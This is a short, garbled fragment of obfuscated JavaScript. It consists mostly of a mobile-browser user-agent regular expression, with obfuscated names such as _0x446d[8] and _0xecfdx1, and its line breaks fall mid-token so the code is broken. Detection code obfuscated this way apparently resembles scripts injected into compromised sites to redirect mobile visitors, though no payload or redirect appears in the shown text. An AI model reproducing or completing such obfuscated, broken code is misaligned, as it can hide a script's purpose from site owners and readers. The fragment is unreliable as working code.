
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
(n|u)|c55\/|capi|ccwa|cdm\-
|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1
u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-
(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-
c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-